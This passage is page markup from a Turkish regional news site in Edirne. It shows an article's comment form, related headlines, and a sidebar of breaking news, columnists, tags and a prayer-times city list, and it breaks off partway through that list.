                              <div class="tab-pane active" id="yorumpanel">
                                    <div id="yp18691" class="yorumlar panel">
                    <div id="yorumpaneli" class="row-fluid">
                    <form  name="comment" class="comment_form clearfix" id="addcomment">
                        <div class="span1">
                                                        <img src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/no_author.jpg" alt="Avatar" class="img-rounded"/>                        </div>
                        <div class="span11">
                            <div class="row-fluid">
                                <div class="input-prepend span6">
                                    <span class="add-on">Adınız</span>
                                    <input name="isim"  class="span10 adsoyad" type="text"  id="adsoyad" size="30" maxlength="50"  title="Ad soyad gerekli!" />
                                </div>
                            </div>
                            <textarea name="yorum" maxlength="1000" class="span12" id="comment_field" onkeyup="textKey(this.form)" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                            <div class="span12" style="margin:0;">
                            <div class="answer span5" style="display:none;">Yanıt: <b>@name</b> <a href="javascript:void(0)" class="kaldir">x</a></div>
                            <a href="javascript:void(0)" onclick="javascript:comment_send(18691);return false;" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</a>
                            <div class="karakter span4 pull-right">Kalan Karakter: <input name="character" id="character" disabled size="3" value="1000"></div></div>
                        </div>
                        <input type="hidden" name="hid" value="18691" />
                        <input type="hidden" name="uid" value="0" />
                        <input type="hidden" name="tip" value="haber" />
                        <input type="hidden" name="cevap" value="" class="answer" />
                        <input type="hidden" name="cevap_id" value="0" class="cevap_id" />
                        <input type="hidden" name="token" value="42e42dce422f4b1fc8012373953e296885ad600d" />

                    </form>
                    </div>
                    <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                </div>
                <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                    <button type="button" class="close" data-dismiss="alert">×</button>
                    <strong>Dikkat!</strong> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen Üye/Üyeler’e aittir.                </div>
            

            
            
            </div> <!-- .tab-pane -->

                          <div class="tab-pane yorumlar fbpanel" id="facebookpanel">
                <div class="row-fluid">
                  <div id="fb-root"></div>
                  <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                  }(document, 'script', 'facebook-jssdk'));</script>
                  <div class="fb-comments" data-href="https://www.vatandasgazetesi.com.tr/gundem/askf-de-baskanlik-yarisi-doruga-cikti-h18691.html" data-width="603" data-colorscheme="light" data-numposts="10"></div>
                </div> <!-- #facebookpanel -->
              </div>
            
          </div> <!-- .tab-content -->

        </div> <!-- #yorumlar -->
    </div>
  
  <span class="hidden-modul" style="display:none">haber</span>
  <span class="hidden-id" style="display:none">18691</span>
  <span class="hidden-sayfa" style="display:none">false</span>
</div> <!-- .haber-kapsa.haber-18691 -->

<div class="hs-box hs-box-related hs-mb-20 clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-bookmark-o" aria-hidden="true"></i> İlgili Haberler</div>
  </div>
  <div class="hs-content hs-content-three hs-head-font clearfix">
          <div class="span hs-item hs-beh hs-kill-ml">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/soforler-odasinda-gergin-secimi-aytac-dilci-kazandi-h24914.html"  title="ŞOFÖRLER ODASINDA GERGİN SEÇİMİ AYTAÇ DİLCİ KAZANDI">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ŞOFÖRLER ODASINDA GERGİN SEÇİMİ AYTAÇ DİLCİ KAZANDI" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">ŞOFÖRLER ODASINDA GERGİN SEÇİMİ AYTAÇ DİLCİ KAZANDI</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/cumhuriyetin-ozgur-kadinlari-dernegi-edirnede-acildi-h24913.html"  title="CUMHURİYETİN ÖZGÜR KADINLARI DERNEĞİ EDİRNE’DE AÇILDI">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="CUMHURİYETİN ÖZGÜR KADINLARI DERNEĞİ EDİRNE’DE AÇILDI" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">CUMHURİYETİN ÖZGÜR KADINLARI DERNEĞİ EDİRNE’DE AÇILDI</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/add-edirne-subesinde-ozcan-guven-tazelendi-h24912.html"  title="ADD EDİRNE ŞUBESİ’NDE ÖZCAN GÜVEN TAZELENDİ">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ADD EDİRNE ŞUBESİ’NDE ÖZCAN GÜVEN TAZELENDİ" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">ADD EDİRNE ŞUBESİ’NDE ÖZCAN GÜVEN TAZELENDİ</div>
          </div>
        </a>
      </div>
        </div>
</div>


</div>
<a href="https://www.vatandasgazetesi.com.tr/gundem/il-genel-meclisinin-haziran-ayi-olagan-toplantisi-devam-etti-2-h18693.html" id="sonrakiHaber"></a>

          </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix pull8">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="24914" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-18 00:00:00"> 2026-01-18 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/soforler-odasinda-gergin-secimi-aytac-dilci-kazandi-h24914.html" title="ŞOFÖRLER ODASINDA GERGİN SEÇİMİ AYTAÇ DİLCİ KAZANDI" >ŞOFÖRLER ODASINDA GERGİN SEÇİMİ AYTAÇ DİLCİ KAZANDI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24913" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-18 00:00:00"> 2026-01-18 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/cumhuriyetin-ozgur-kadinlari-dernegi-edirnede-acildi-h24913.html" title="CUMHURİYETİN ÖZGÜR KADINLARI DERNEĞİ EDİRNE’DE AÇILDI" >CUMHURİYETİN ÖZGÜR KADINLARI DERNEĞİ EDİRNE’DE AÇILDI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24912" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-18 00:00:00"> 2026-01-18 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/add-edirne-subesinde-ozcan-guven-tazelendi-h24912.html" title="ADD EDİRNE ŞUBESİ’NDE ÖZCAN GÜVEN TAZELENDİ" >ADD EDİRNE ŞUBESİ’NDE ÖZCAN GÜVEN TAZELENDİ</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24911" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-17 00:00:00"> 2026-01-17 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/cumhuriyet-karnelerden-silinemez-h24911.html" title="“CUMHURİYET KARNELERDEN SİLİNEMEZ”" >“CUMHURİYET KARNELERDEN SİLİNEMEZ”</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24910" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-17 00:00:00"> 2026-01-17 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/vali-sezer-bosnakoy-de-vatandaslarla-bulustu-h24910.html" title="VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU" >VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU</a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/http://www.facebook.com/vatandasgazetesi" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count">509</strong> BEĞENİ</a>
        <a href="http://facebook.com/http://www.facebook.com/vatandasgazetesi" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/https://twitter.com/VatandasEdirne" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="http://twitter.com/https://twitter.com/VatandasEdirne" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5314" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="YAYIN ORGANLARINDA KALANLAR – 18" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/yayin-organlarinda-kalanlar-18-makale,5311.html" title="YAYIN ORGANLARINDA KALANLAR – 18" >YAYIN ORGANLARINDA KALANLAR – 18</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5313" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="GEÇMİŞ YILLARDAN DERS ALMALIYIZ" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gecmis-yillardan-ders-almaliyiz-makale,5312.html" title="GEÇMİŞ YILLARDAN DERS ALMALIYIZ" >GEÇMİŞ YILLARDAN DERS ALMALIYIZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5308" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2026-01-14_at_16.12.16.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/secimle-gelen-secimle-gider-makale,5308.html" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >SEÇİMLE GELEN SEÇİMLE GİDER...</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5263" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="AYDINLAR VE ASKERLER" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/aydinlar-ve-askerler-makale,5263.html" title="AYDINLAR VE ASKERLER" >AYDINLAR VE ASKERLER</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/ED%C4%B0RNE" class="hs-item" title="EDİRNE"><i class="fa fa-tag" aria-hidden="true"></i> EDİRNE</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-tag" aria-hidden="true"></i> sardunya</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/d%C3%BCnya" class="hs-item" title="dünya"><i class="fa fa-tag" aria-hidden="true"></i> dünya</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/fevzi" class="hs-item" title="fevzi"><i class="fa fa-tag" aria-hidden="true"></i> fevzi</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/mer%C4%B1c" class="hs-item" title="merıc"><i class="fa fa-tag" aria-hidden="true"></i> merıc</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
            <div data-hsm="haberler" data-hsid="24655" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/dunya-markalarini-edirne-ye-tasiyan-outlet-magaza-acildi-h24655.html" title="DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI" >DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24643" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/uluslararasi-uyusturucu-ticaretine-darbe-h24643.html" title="ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE" >ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24679" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-29 00:00:00"> 2025-12-29 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/25-sis-cag-kebabi-yedi-rekor-kirdi-h24679.html" title="25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI" >25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24669" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-27 00:00:00"> 2025-12-27 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/eybal-velileri-bu-bina-iki-okulu-birden-tasiyamaz-h24669.html" title="EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”" >EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24589" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-22 00:00:00"> 2025-12-22 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/gumruk-memuru-olumden-dondu-h24589.html" title="GÜMRÜK MEMURU ÖLÜMDEN DÖNDÜ" >GÜMRÜK MEMURU ÖLÜMDEN DÖNDÜ</a>
      </div>
    </div>
      
    </div>
  </div>

</div>


<div id="hs-alinti-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar-alinti.html" title="Alıntı Yazarlar"><i class="fa fa-pencil"></i> Alıntı Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  

<div id="hs-anket" class="hs-panel hs-panel-poll hs-margin-bottom hs-head-font clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-question-circle-o" aria-hidden="true"></i> Anket    </div>
    <a href="https://www.vatandasgazetesi.com.tr/anketler.html" title="Anket" class="hs-header-link pull-right">Tüm Anketler</a>
  </div>

  <div data-hsm="anket" data-hsid="6" class="hs-content" id="anket6">
    <form id="anket-form6" name="anket" method="post">
          </form>
  </div>

</div>


<div id="hs-namaz" class="hs-panel hs-panel-namaz hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-map-o" aria-hidden="true"></i> Namaz Vakitleri    </div>
  </div>

  <div class="hs-content">

    <select id="namaz-il-sec" name="namaz" class="selectpicker" data-header="İLLER" data-live-search-placeholder="İl seçin...">
            <option data-tokens="adana, Adana" value="adana" >Adana</option>
            <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
            <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
            <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
            <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
            <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
            <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
            <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
            <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
            <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
            <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
            <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
            <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
            <option data-tokens="batman, Batman" value="batman" >Batman</option>
